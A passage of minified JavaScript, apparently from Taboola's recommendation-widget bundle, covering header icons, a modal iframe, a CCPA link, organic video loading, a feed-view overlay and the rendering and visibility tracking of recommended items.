c({iconUrl:t,iconImgClassList:["trc_rbox_header_icon_img"],containerHtmlElement:"div",containerClassList:["trc_rbox_header_icon_div"]})}function p(e){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("enable-pencil-ads");if(e.isSponsored&&t){var n=e._ID;(0,s.YW)("tpa-has_pencil",{id:n});var r=e.brandingUrl;if(r&&(0,s.YW)("tpa-has_logo",{id:n}),r)return(0,l.me)(r);return e.getImageUrls({width:120,height:120}).taboolaUrl}}(e)||function(e){var t=e.placementModeGroup.getModeClientProperty("enable-title-icon-on-sc");if(!e.isSponsored||t)return u(e.placementModeGroup,"title-icon")}(e);if(t)return c({iconUrl:t,iconImgClassList:["video-icon-img"],containerHtmlElement:"span",containerClassList:["video-icon-container"]})}},4185:function(e,t,n){"use strict";n.d(t,{u:function(){return v}});var r,i,o,a,l=n(256),s=n(8012),c=n(8773),u=n(5960),d=n(5800),p=n(4148),f=768,m=!1;function v(e,t){document.body.clientWidth>f&&!(0,p.cv)("iframe")&&((0,l.wu)(e),m||function(){r=(0,c.U)("div",{classList:["trc_modal_dialog","trc_modal_hidden"]}),i=(0,c.U)("div",{classList:["trc_modal_mask","trc_modal_hidden"]}),o=(0,c.U)("a",{classList:["trc_modal_close"],content:"&times;"}),a=(0,c.U)("iframe",{classList:["trc_modal_frame"]}),r.appendChild(o),r.appendChild(a);var e=(0,u.i)(3,i);e[1].appendChild(r),function(e){var t,n=(t=e[3]," ".concat(t,' .trc_modal_dialog { width: 660px; height: 550px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; padding: 12px; border: 2px solid #417cc3; position: fixed; z-index: 9999999; background: #f7f9fc; top: 50%; left: 50%; margin-top: -250px; margin-left: -330px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; -webkit-box-shadow: black 0 0 18px 0; -moz-box-shadow: black 0 0 18px 0; -ms-box-shadow: black 0 0 18px 0; -o-box-shadow: black 0 0 18px 0; box-shadow: black 0 0 18px 0; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; }').concat(t," .trc_modal_mask { z-index: 9999998; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; opacity: 0.5; filter: alpha(opacity=50); }").concat(t," .trc_modal_close { font-family: sans-serif !important; width: 30px !important; height: 30px !important; font-size: 30px !important; font-weight: bold !important; line-height: 28px !important; color: #fff !important; text-shadow: 0 1px 0 #000; opacity: 0.9; filter: alpha(opacity=90); background: #417cc3; padding: 0; cursor: pointer; border: 0; -webkit-appearance: none; text-align: center; position: absolute !important; top: -13px; right: -13px; text-decoration: none !important; z-index: 9; -webkit-border-radius: 15px !important; -moz-border-radius: 15px !important; -ms-border-radius: 15px !important; -o-border-radius: 15px !important; border-radius: 15px !important; }").concat(t," .trc_modal_hidden { display: none !important; }").concat(t," .trc_modal_frame { width: 100% !important; height: 550px !important; } "));(0,s.Q)(n,{id:"tRecs-popup-modal"}),document.body.appendChild(e[0])}(e),document.addEventListener("keyup",b),i.addEventListener("click",g),o.addEventListener("click",g),window.addEventListener("message",_),m=!0}(),function(e){var t=e.iframeScrollingEnabled||"no";a.src=e.href,a.scrolling=t,a.frameBorder="0"}(t),h(1))}function h(e){1===e?(0,d.dI)([i,r],"trc_modal_hidden"):((0,d.gj)([i,r],"trc_modal_hidden"),a.src="")}function b(e){var t=e.keyCode||e.code;27!==t&&"escape"!==t||h(0)}function g(e){(0,l.wu)(e),h(0)}function _(e){/http(s)?:\/\/www\.taboola\.com/.test(e.origin)&&e.data&&1025==+e.data&&h(0)}},5960:function(e,t,n){"use strict";n.d(t,{i:function(){return a}});var r=n(5385),i=n(8773),o=n(9997);function a(e,t){var n;(0,o.DI)(e>0,"createAugmentingContainers depth must be greater than 0");for(var a,l,s,c=[],u=0;u<e;u++){var d=(a=c[c.length-1],void 0,void 0,l="".concat("tbl-aug-").concat((0,r.D1)()),s=(0,i.U)("div",{attrList:[["id",l]]}),null==a||a.appendChild(s),s);c.push(d)}return t&&c[e-1].appendChild(t),(n={})[1]=c[e-1],n[0]=c[0],n[2]=c,n[3]=c.reduce((function(e,t){return"".concat(e,"#").concat(t.id," ")}),""),n}},3534:function(e,t,n){"use strict";n.d(t,{C:function(){return b}});var r=n(8867),i=n(8012),o=n(4185),a=n(4570),l=n(8773),s=n(9901),c=n(4966),u=n(6194),d=n(1571),p=n(5800),f=n(4148),m=!1,v="",h="";function b(e){var t;if(h=s.mb.location.href,!m&&v!==h&&!(0,d.Mv)("disable-ccpa")){var n,a=e.ccpaData,b=e.parentElement,_=function(e,t,n){var i,o=e.markup;t&&(i=(0,l.U)("span",{classList:["trc_logos_v_align"]}),(0,p.u8)(i),o=(0,l.U)("span",{content:e.markup}));var a=(0,l.U)("a",{content:o,attrList:[["href",e.href],["target","_blank"],["rel","nofollow"],["style",e.inlineStyle]],classList:(0,r.ev)((0,r.ev)([],e.classList,!0),n,!0)});return i&&a.appendChild(i),a}(a,e.hasAdChoice,e.extraCssClassList);(null===(t=c.L5.optionsSummary.ccpa)||void 0===t?void 0:t.privacyString)?g(a,"publisher"):(n=b,(0,f.cv)("mobile")&&(0,p.gj)(n,"tb-ccpa-mobile"),function(e){e.style&&(0,i.Q)(e.style,{id:"tbl-ccpa-style-custom"}),(0,i.Q)(" a.tbl-ccpa { font-weight: normal; font-size: 11px; Color: #999999; margin: 0 3px 0 0; text-decoration: none; font-family: Arial, Helvetica, sans-serif; float: right; cursor: pointer; } a.tbl-ccpa.tbl-ccpa-left { float: left; } a.tbl-ccpa.tbl-ccpa-right { float: right; } .logoDiv a.tbl-ccpa span { font-size: 11px; color: #999999; } div.tbl-feed-header.tbl-ccpa-container .tbl-ccpa { margin-top: 3px; } div.tbl-feed-header.tbl-ccpa-container div.tbl-feed-header-logo { display: inline-block; } .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: '|'; margin-right: 2px; font-size: 11px; color: #999999; } .tbl-rtl .tb-ccpa-mobile { line-height: 11px; } .tbl-rtl .logoDiv.link-ccpa { display: inline-block; } .tbl-rtl div.tbl-feed-header .tbl-ccpa { margin-top: 0; } .tbl-rtl .trc-widget-footer a.tbl-ccpa { float: none; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: ''; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::after { content: '|'; margin-left: 2px; font-size: 11px; color: #999999; }",{id:"tbl-ccpa"})}(a),function(e,t){(0,d.Mv)("xfrm-enable")&&(0,u.FV)(t.href).then((function(n){n&&function(e,t){e.addEventListener("click",(function(n){(0,o.u)(n,{href:t.href,anchorTag:e})}))}(e,t)}))}(_,a),b.insertAdjacentElement(a.location,_),g(a,"taboola"))}}function g(e,t){var n={event_type:"ccpa",event_state:"Rendered",event_value:t,event_msg:(0,f.cv)("iframe")?", ".concat("in-iframe"):""};(0,a.dQ)(n),e.renderOnce&&(m=!0,v=h)}},6223:function(e,t,n){"use strict";n.d(t,{le:function(){return d},bA:function(){return l},bt:function(){return s},jx:function(){return a},vW:function(){return u},Dd:function(){return c}});var r={},i={};window.addEventListener("resize",(function(){i={}}));var o=n(4966);function a(e,t){if(e===t)return!0;for(var n=e.split(".").reverse(),r=t.split(".").reverse(),i=0;i<6;i++)if(n[i]!==r[i])return!1;return!0}function l(e,t,n){var o,a,l=e.modeName,s=e.placement,c=(null===(o=s.parent)||void 0===o?void 0:o.entityType)||0;return function(e){var t,n,o;if(!e.modeName||2!==e.componentType)return function(){return getComputedStyle(e.element)};var a=r[t=e.componentId]||(r[t]={}),l=a[n=e.modeName]||(a[n]={});return l[o=e.elementType]||(l[o]=e.element),function(){var t="".concat(e.modeName,"__").concat(e.elementType);return i[t]||(i[t]=getComputedStyle(l[e.elementType]))}}({modeName:l,componentId:(null===(a=s.parent)||void 0===a?void 0:a._ID)||"",componentType:c,element:t,elementType:n})}function s(e){var t=o.L5.getEntityCustomData(e);if(!t)throw new Error("item entity ".concat(e," should exist in store entity custom data"));return t}function c(e){var t=s(e),n=t.entity,r=t.element;o.Un.appendEntityCustomData({hasFloatingButton:!0,entity:n,element:r})}function u(e){var t;return(null===(t=s(e))||void 0===t?void 0:t.hasFloatingButton)||!1}function d(e){return e.split("~~").filter((function(e){return""!==e}))[1]}},8541:function(e,t,n){"use strict";n.d(t,{z:function(){return Oe}});var r,i,o,a=n(8867),l=n(3250),s=n(2924),c=n(7225),u=n(5800),d=n(8773),p=n(6223),f=n(256),m=n(5353),v=n(1186),h=n(7496),b=n(1721),g=n(8894),_=n(4966),y=n(1571),w=n(4148),x=n(6496),C=n(9901),E=n(2212),k=n(5633),T=n(9117),L=n(6433),R=n(6155),S=6e4,I=36e5,D=24*I,O=(new Date).getDate(),M="time-ago",A=!1;function P(e,t){A||(_.Un.appendTranslationSectionDefaults("time-ago",L.bn),A=!0),r||(r=_.L5.fetchTranslationLabel);var n=e.getTime(),a=(0,R.Xn)()-n;return(null==t?void 0:t(e))||function(e){return e<18e5?r(M,"now"):""}(a)||function(e){if(e<I){var t=(e/S|0).toString();return r(M,"minutes",[t])}return""}(a)||function(e){if(e<7*I){var t=Math.floor(e/I);return 1===t?r(M,"hour"):(null!=i||(i=N("hours-above5")),r(M,!i||t<5?"hours":"hours-above5",[t.toString()]))}return""}(a)||function(e,t){return e<D&&O===t.getDate()?r(M,"today"):""}(a,e)||function(e){return e<2*D?r(M,"yesterday"):""}(a)||function(e){var t=e/D|0;return null!=o||(o=N("days-above5")),r(M,!o||t<5?"days":"days-above5",[t.toString()])}(a)}function N(e){var t,n;return!!(null===(n=null===(t=_.L5.responseSummary.translations)||void 0===t?void 0:t[M])||void 0===n?void 0:n[e])}var U=n(8032),B=n(5385),F=n(1202),z=n(1379);function V(e){var t=(0,d.U)("a");return t.title=e.title,t.target=e.target,e.className&&(0,u.gj)(t,e.className),e.rel&&(t.rel=e.rel),e.onClick&&t.addEventListener("click",e.onClick,!0),function(e,t){if(t.href&&(e.href=t.href),t.getEventClick&&t.isRedir)if((0,y.Mv)("use-redirect-on-link"))e.href=t.getEventClick();else{var n=function(){t.skadNetworkItem?e.href=(0,v.N5)(t.href):e.href=t.getEventClick()};e.addEventListener("mousedown",(function(){n()})),e.addEventListener("touchstart",(function(e){n(),(0,y.Mv)("enable-stop-propagation")&&e.stopPropagation()}))}}(t,e),e.attributes&&(0,z.mt)(e.attributes,(function(e,n){t.setAttribute(e,n)})),t}var j=n(3922),W=n(2456),H=n(9425),q=n(6403),G=n(9997),Y=n(8012),X=0,Q=[],K=function(){function e(t){var n=this;this.onLoad=function(){n._itemData.mediaLoaded(),(0,u.gj)(n._wrapper.parentElement,"tbl-o-video-loaded");var e,t=n._videoElement;(e=t).videoHeight>=e.videoWidth&&(0,u.gj)(t,"tbl-o-vertical-video"),!!C.mb.taboolaMobile&&t.load&&t.load(),n.loadNext(),n._trackVisibility&&function(e,t){(0,x.eb)(t,(function(t){var n,r;t?e.paused&&(null===(r=null===(n=e.play())||void 0===n?void 0:n.catch)||void 0===r||r.call(n,(function(){}))):e.paused||e.pause()}),{overlayOptions:{enableOverlayCheck:!0}})}(t,n._wrapper)},this.onVideoError=function(e){var t=n._videoElement,r=t.error?t.error.message||t.error.code:e.message;(0,W.yN)("trecs - VOC#".concat(n._itemIndex," error: ").concat(r," - item id:").concat(n._itemData)),n._wrapper.remove(),n.loadNext()},this._wrapper=t.wrapper,this._itemData=t.itemData;var r=this._itemData,i=r.placement.modeGroupsData,o=r.organicVideoURL;this._trackVisibility=!(0,H.Hl)(i),this._videoElement=this.createVideoElem(),this._itemIndex=t.index,e.injectStyle(),(0,G.LO)(o,"Organic video URL should be defined if the video loader is initiated"),function(e){2===X?Q.push(e):J(e)}([o,this._videoElement])}var t;return e.prototype.createVideoElem=function(){var e=function(){var e=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),t=(0,d.U)("video",{classList:["tbl-organic-video"],attrList:[["preload","auto"],["loop","loop"],["muted","muted"],["playsinline","playsinline"]]});return t.muted=!0,e.appendChild(t),t}();return e.addEventListener("canplaythrough",this.onLoad,!0),e.addEventListener("error",this.onVideoError),this._wrapper.insertAdjacentElement("afterbegin",e),e},e.prototype.cleanUp=function(){var e=this;Q.forEach((function(t){var n=t[1];n.removeEventListener("canplaythrough",e.onLoad,!0),n.removeEventListener("error",e.onVideoError)})),Q=[],this._wrapper=(0,U.F)(),this._videoElement=(0,U.F)()},e.prototype.loadNext=function(){var e=this._videoElement;e.removeEventListener("canplaythrough",this.onLoad,!0),e.removeEventListener("error",this.onVideoError),function(){X--;var e=Q.shift();e&&J(e)}()},e.injectStyle=(t=!1,function(){t||((0,Y.Q)(" .videoCube .tbl-o-video-loaded .tbl-organic-video-wrapper{opacity:1}.videoCube .tbl-o-video-loaded .thumbBlock{display:none}",{id:"taboola-organic-video-style"}),t=!0)}),e}();function J(e){X++;var t=e[0],n=e[1],r=(0,d.U)("source",{attrList:[["src",(0,c.me)(t)],["type","video/mp4"]]});n.appendChild(r)}function $(e){return new q.e((function(t){t(new K(e))}))}var Z=n(6022),ee=!1,te=!1;function ne(){ee||((0,Y.Q)(" .thumbnail-emblem{height:35px;width:35px}.trc_related_container .thumbnail-emblem.bottom-right,.trc_related_container .static-text.bottom-right{bottom:0;right:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-right,.trc_related_container .static-text.top-right{top:0;right:0;background-position:top}.trc_related_container .thumbnail-emblem.bottom-left,.trc_related_container .static-text.bottom-left{bottom:0;left:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-left,.trc_related_container .static-text.top-left{top:0;left:0;background-position:top}.trc_related_container .thumbnail-emblem.top,.trc_related_container .static-text.top{width:100%;top:0}.trc_related_container .thumbnail-emblem.bottom,.trc_related_container .static-text.bottom{width:100%;bottom:0;padding:2px 0}.trc_related_container .videoCube .thumbBlock .static-text{position:absolute;z-index:1;margin:0;padding:5px;display:block;opacity:.7}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label{opacity:1;padding:0 5px;text-align:center}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-small-label{min-width:107px;min-height:27px;line-height:27px;letter-spacing:.31px}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-big-label{min-width:140px;min-height:33px;font-size:14px;line-height:33px;letter-spacing:.39px}.trc_related_container .thumbnail-emblem{background-position-x:center}"),ee=!0)}var re=n(8291);function ie(e){var t=e.modePropertyName,n=e.textContent,r=e.itemData,i=e.detailItem,o=r.placementModeGroup.getModeClientProperty(t)||"%s";return null!=n||(n=""),(0,re.hR)(o)?o(n):("format-duration"===t&&(n=function(e){var t=parseInt(e);if(isNaN(t))return"";var n=Math.floor(t/3600);t%=3600;var r=Math.floor(t/60),i=t%60;return"".concat(oe(n),":").concat(oe(r),":").concat(oe(i))}(n)),"category"===i&&(n=n.split(";")[0].split("//")[0]),o.replace(new RegExp("%\\w"),'<dt style="display:inline">'.concat(n,"</dt>")))}function oe(e){return e<10?"0".concat(e):e.toString()}var ae=n(5957),le={_owner_:2,content:{showFrameView:!0}},se=(0,ae.N)();var ce=n(1262),ue=n(4495);function de(e){var t="style";"attributes"===e.type&&e.attributeName===t&&e.target.removeAttribute(t)}function pe(e){"childList"===e.type&&e.addedNodes.forEach((function(e){e!==_e&&(0,f.Rk)(e)}))}function fe(e){return function(t){(0,B.m9)((function(){t.forEach((function(t){e.forEach((function(e){return e(t)}))}))}))}}function me(e,t,n){new MutationObserver(n).observe(e,t)}function ve(e){var t=(0,v.uJ)(e);return t.pathname+t.search}function he(){var e=window.innerHeight;_e&&(_e.style.height="".concat(e,"px")),ge&&(ge.style.height="".concat(e,"px"))}var be,ge,_e,ye=(be=!1,function(){be||(be=!0,(0,Y.Q)(" .tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}#tbl-feed-view-container{position:fixed;left:0;top:0;width:100vw;min-height:100vh;background-color:#fff;z-index:2147483647}#tbl-feed-view-container.tbl-feed-view-container-slide-in{-webkit-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container.tbl-feed-view-container-slide-out{-webkit-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container #tbl-feed-view-frame{border:0;overflow:hidden;display:block !important;width:100%;position:relative;top:0;left:0;bottom:0;height:100vh}.tbl-feed-view-parent-wrapper.tbl-feed-view-hidden-article body>*:not(#tbl-feed-view-container){display:none}@keyframes frame-view-slide-top{0%{transform:translateY(100vh)}100%{transform:translateY(0)}}@keyframes frame-view-slide-bottom{0%{transform:translateY(0)}100%{transform:translateY(100vh)}}",{id:"tRecs-taboola-choice"}))});function we(){xe=(0,U.F)(),window.removeEventListener("resize",he,!0)}var xe,Ce="";function Ee(e,t){var n,r=e.clickUrl,i=e.isOrganic,o=(0,w.cv)("iframe");if(i&&!o&&function(e){var t=e.placement,n=e.getModeClientProperty,r=t.productType,i=t.parent;if("feed-render"===r){var o=i;return(0,B.td)(o.fv,!1)}if("widget-render"===r){var a=_.L5.config.publisher,l=a["feed-view-devices"];return!!(0,B.td)(a["feed-view-enable"],!1)&&!!(0,B.td)(n("mode-enable-feed-view"),!1)&&(0,w.Jv)(l)}return!1}(e.placementModeGroup)&&(n=r,(0,v.uJ)(n).host===window.location.host)){var a,l=(0,c.me)(r);xe=e,ye(),(0,f.wu)(t),function(e){var t=e.getEventClick(),n="".concat(t,"&return_pixel=true&feedView_click=img");(0,ue.Tt)("e27",e,n),(0,ce.xh)({type:"click",url:n},{isCritical:!0})}(e),ge=function(){var e=["tbl-feed-view-container-slide-in"];(0,w.cv)("ios")?e.push("tbl-feed-view-ios-container"):e.push("tbl-feed-view-non-ios-container");var t=(0,d.U)("div",{attrList:[["id","tbl-feed-view-container"]],classList:e});return function(e){me(e,{attributes:!0,childList:!0},fe([de,pe]))}(t),t}(),_e=function(e){Ce=e;var t=(0,d.U)("iframe",{attrList:[["src",e],["id","tbl-feed-view-frame"],["name","tbl-feed-view-frame"],["height","".concat(.01*window.innerHeight)]]});return me(t,{attributes:!0},fe([de])),t.addEventListener("load",(function(){var n;if((0,f.rS)(t)){var r=null===(n=t.contentDocument)||void 0===n?void 0:n.URL;(0,re.cb)(r)&&""!==r&&r!==Ce&&(function(e){se.replaceState(le,e)}(ve(r)),Ce=r)}else!function(e){(0,y.Mv)("feed-view-redirect-on-iframe-violation")&&(location.href=e)}(e)})),t}(l),ge.appendChild(_e),(0,w.cv)("mobile")&&(0,f.Ds)((function(){window.addEventListener("resize",he,!0)}),100,!1),a=document.documentElement,(0,u.gj)(a,"tbl-feed-view-parent-wrapper"),(0,w.cv)("mobile")&&(0,u.gj)(a,"tbl-feed-view-hidden-article"),document.body.appendChild(ge),function(e,t){se.pushState(le,e),function(e){var t=function(){se.isState(2)?e(!0):(se.off("state-changed",t),e(!1))};se.on("state-changed",t)}(t)}(ve(l),(function(e){e||function(){var e=document.documentElement;(0,u.dI)(e,"tbl-feed-view-hidden-article","tbl-feed-view-parent-wrapper"),ge&&(0,f.Rk)(ge),xe&&(0,y.zD)(xe).scrollIntoView(!0)}()})),_.L5.onReset(we)}}var ke,Te,Le,Re=n(8681),Se=n(884),Ie=n(3924),De=n(4570),Oe=function(){function e(e){var t=this;this._hasFilledInDom=!1,this.eventEmitter=new k.v,this._hasRendered=!1,this.sendRVAvailableEvent=function(e,n){e&&(n(),t.itemData.reportTracking("i"),t.itemData.sendRVAvailableEvent())},this.clickEvent=function(e){var n=e.currentTarget instanceof HTMLAnchorElement&&-1===e.currentTarget.href.indexOf("log/3/click"),r=t.isDirectNav,i=t.itemData.getEventClick();r&&(0,ce.xh)({url:i,type:"click"},{isCritical:!0}),n&&!r&&(e.currentTarget.href=i);var o=_.L5.responseSummary.testAndExperiment.testVariant,a=(0,h.xk)(t.itemData,t.getLinkTarget(),o);(0,Ie.F)("click",a),t.itemData.reportTracking("c"),Ee(t.itemData,e),t.itemData.skadNetworkItem&&(0,ce.xh)({url:(0,v.Y9)(i,"redir")},{isCritical:!0}),(0,ue.Tt)("e27",t.itemData,i)},this.handleElementVisible=function(e,n){e&&(n(),t.itemData.setAsVisible(),t.eventEmitter.emit("vis"),t.itemData.reportTracking("vi"))};var n=e.itemData,r=e.container,i=e.index,o=e.layoutIsResponsive;this.itemData=n,this.itemNumber=i,this.domElement=r;var a=this.itemData.placementModeGroup;this.isDirectNav=this.itemData.isOrganic&&!(0,y.Mv)("enable-organic-redirect"),this._getModeClientProperty=a.getModeClientProperty,this._thumbnailPosition=this._getModeClientProperty("thumbnail-position"),this._isTextLinks=(0,g.lV)(a),this._isResponsive=this._getModeClientProperty("mode-is-responsive")||!1,this._layoutIsResponsive=o||(0,j.FP)(a),null!=ke||(ke=(0,w.cv)("ios")),this.render()}return e.prototype.cleanUp=function(){var e,t,n,r,i,o;this.domElement=(0,U.F)(),this._titleElement=void 0,this._descElement=void 0,null===(e=this._imageElement)||void 0===e||e.removeEventListener("click",this.clickEvent,!0),this._imageElement=void 0,this._thumbBlockElement=void 0,this._videoHolder=void 0,null===(t=this._titleEllipsis)||void 0===t||t.cleanUp(),this._titleEllipsis=void 0,null===(n=this._descEllipsis)||void 0===n||n.cleanUp(),this._descEllipsis=void 0,this._beforeDetailsElement=void 0,this._afterDetailsElement=void 0,this._getModeClientProperty=(0,U.F)(),null===(r=this._visibleUnsubscribe)||void 0===r||r.call(this),this._visibleUnsubscribe=void 0,this._visibleCheck=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,U.F)(),null===(i=this._imageLoader)||void 0===i||i.cleanUp(),null===(o=this._videoLoader)||void 0===o||o.cleanUp()},e.prototype.fillInDomElements=function(){var e=this;if(!this._hasFilledInDom){this._hasFilledInDom=!0;var t=this.itemData,n=this._titleElement,r=this._isTextLinks&&this._isResponsive?this._getModeClientProperty("details-inline-with-title"):void 0;if(n&&!this._titleEllipsis){var i=(0,p.bA)(t.placementModeGroup,n,"title");r&&(0,g.c)(r,n),(0,B.lr)(t.title)&&function(e){return"enableAndOverrideModeFlag"===(0,y.Cd)("smart-ellipsis")||!!e.placementModeGroup.getModeClientProperty("smart-ellipsis")}(t)&&(0,u.gj)(n,"tbl-rtl-label"),Fe(n,"tbl-accessibility-title"),this._titleEllipsis=new s.J(t.title,n,i,r)}if(this._descElement&&!this._descEllipsis&&(Fe(this._descElement,"tbl-accessibility-description"),i=(0,p.bA)(t.placementModeGroup,this._descElement,"desc"),this._descEllipsis=new s.J(t.description,this._descElement,i,r)),this.loadThumbImage(),this.itemData.userAdChoice&&!this._hasFloatingButton){var o=(i=(0,p.bA)(t.placementModeGroup,this.domElement,"item"))(),a=function(e,t,n){var r=e.type,i=e.link;"static"===t.position&&(n.style.position="relative");var o=["trc_user_adChoice_btn"],a="STATIC"===r,l=(0,w.cv)("touch-device");(a||l)&&o.push("trc_user_adChoice_btn_static");var s=(0,d.U)("div",{classList:o,attrList:[["aria-label","Open"]]}),c=V({href:i,target:"_blank",title:L.w3["adChoiceBtn.title"]});return c.appendChild(s),c}(this.itemData.userAdChoice,o,this.domElement);this.domElement.appendChild(a),this._hasFloatingButton=!0}var l=this._videoHolder;l&&function(e,t,n){var r=e.placement.modeGroupsData,i={wrapper:t,index:n,itemData:e};return(0,H.Hl)(r)?function(e){var t=e.itemData.placement.modeGroupsData;return new q.e((function(n){if((0,B.td)(t.getModeClientProperty("recommendationReel-wait-for-video-demand"),!1))var r=C.mb.TRC.listen("showVideoRecoReel",(function(){r.remove(),n($(e))}));else n($(e))}))}(i):$(i)}(this.itemData,l,this.itemNumber).then((function(t){return e._videoLoader=t}));var c=function(){e.trackElement(),!t.placement.thirdPartyCard&&t.reportTracking("i"),e._hasRendered=!0};if(this.domElement.offsetHeight>0)c();else{var f=(0,Se.b)((function(){e.domElement.offsetHeight>0&&((0,W.PN)("Item was with zero height but than it appeared"),c(),f.disconnect())}));f.observe(this.domElement)}}},e.prototype.trackElement=function(){var e=(0,y.zD)(this.itemData.placement);(0,G.LO)(e,"ItemRender trackElement visibility, placementElement is not found");var t={enableOverlayCheck:!0,parentElement:e},n=(0,x.eb)(this.domElement,this.handleElementVisible,{overlayOptions:t});this._visibleUnsubscribe=n.unsubscribe,this._visibleCheck=n.isVisible,this.trackRVItem(),this.trackImmediateViewable(),!C.mb.taboolaMobile&&!this.itemData.placement.thirdPartyCard&&(0,E.Z)(this.itemData)},e.prototype.trackImmediateViewable=function(){(0,y.Mv)("enable-immediate-viewable-report")&&(0,x.eb)(this.domElement,(function(e,t){if(e){var n={event_type:"ITEM_VIEWABLE",event_state:"REPORTED",event_value:"VIEWABLE",event_msg:"timestamp: ".concat((0,R.Xn)())};(0,De.dQ)(n,{sendByBeacon:!1}),t()}}),{visiblePercents:0,visibleTime:0})},e.prototype.trackRVItem=function(){var e=(0,y.Mv)("enable-rv-available"),t=this.itemData,n=t.rvAvailableEvent,r=t.placement;e&&n&&!r.thirdPartyCard&&(0,x.eb)(this.domElement,this.sendRVAvailableEvent,{rootMargin:n.pixelMargin,visiblePercents:0,visibleTime:0})},e.prototype.hasRendered=function(){return this._hasRendered},e.prototype.isVisible=function(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1},e.prototype.buildGenerals=function(){this.appendDataSetToItemContainer(),this.appendClassListToItemContainer()},e.prototype.appendDataSetToItemContainer=function(){var e=this.itemData,t=e.taboolaId,n=e.title,r=e.imageUrl,i=e.isSponsored,o=this.domElement;o.dataset.itemId=t,o.dataset.itemTitle=n,o.dataset.itemThumb=(0,c.me)(r),o.dataset.itemSyndicated=i.toString()},e.prototype.appendClassListToItemContainer=function(){var e=this.itemData,t=e.originalCard,n=e.isNetwork,r=e.isNative,i=e.isSponsored,o=e.sourceType,l="origin-"+t.origin,s="thumbnail_"+this._thumbnailPosition,c="".concat(o,"Item"),d=this._getModeClientProperty("ORIENTATION")||"vertical",p=["videoCube","trc_spotlight_item",l,c,s,this._isResponsive?"videoCube_".concat(this.itemNumber,"_child"):d];b.V[o]!==b.V.photo&&b.V[o]!==b.V.text||p.push("".concat(o,"Item")),n&&p.push("inNetworkItem"),r&&p.push("tabNativeItem"),i&&p.push("syndicatedItem"),1===this.itemNumber&&(p.push("trc-first-recommendation"),p.push("trc-spotlight-first-recommendation")),this._isTextLinks&&p.push.apply(p,(0,g.Bs)(this._isResponsive,this.itemNumber,this.itemData.placementModeGroup.items.length)),u.gj.apply(void 0,(0,a.ev)([this.domElement],p,!1))},e.prototype.buildThumbnail=function(){if("none"!==this._thumbnailPosition){var e=this.createLinkElement("item-thumbnail-href");e.removeAttribute("title"),Ae(e,"thumbnail");var t=(0,d.U)("div",{classList:["thumbBlock_holder"]});e.appendChild(t);var n=this._thumbBlockElement=(0,d.U)("span",{classList:["thumbBlock"],attrList:[["role","img"],["aria-label","Image for Taboola Advertising Unit"]]}),r=(0,d.U)("span",{classList:["thumbnail-overlay"]});n.appendChild(r),l=this.itemData,s=n,c=function(e){var t=e.placementModeGroup,n=e.isSyndicated,r=t.getModeClientProperty;return{getModeClientProperty:r,isSyndicated:n,emblemPosition:r("emblem-position")||"top-left",numberOfItems:t.items.length}}(l),function(e,t){var n=e.emblemPosition,r=(0,e.getModeClientProperty)("emblem");if(r){ne();var i=(0,d.U)("span",{classList:["thumbnail-emblem",n],attrList:[["style","background-image: url('".concat(r,"')")]]});t.appendChild(i),te=!0}}(c,s),function(e,t){var n=function(e){var t=e.isSyndicated,n=e.emblemPosition,r=e.getModeClientProperty,i=t?"top-right":"bottom-left",o=r(t?"syndicated-static-text-position":"organic-static-text-position")||i,a=r(t?"syndicated-static-text":"organic-static-text"),l=r("organic-show-static-text");if((!te||o!==n)&&a&&(t||l))return{position:o,text:a}}(e);if(n){ne();var r=e.isSyndicated,i=e.numberOfItems,o=["static-text"];if(!r){var a=1===i?"tbl-big-label":"tbl-small-label";o.push("tbl-fixed-label"),o.push(a)}o.push(n.position);var l=(0,d.U)("span",{classList:o});l.appendChild(document.createTextNode(n.text)),t.appendChild(l)}}(c,s),t.appendChild(n);var 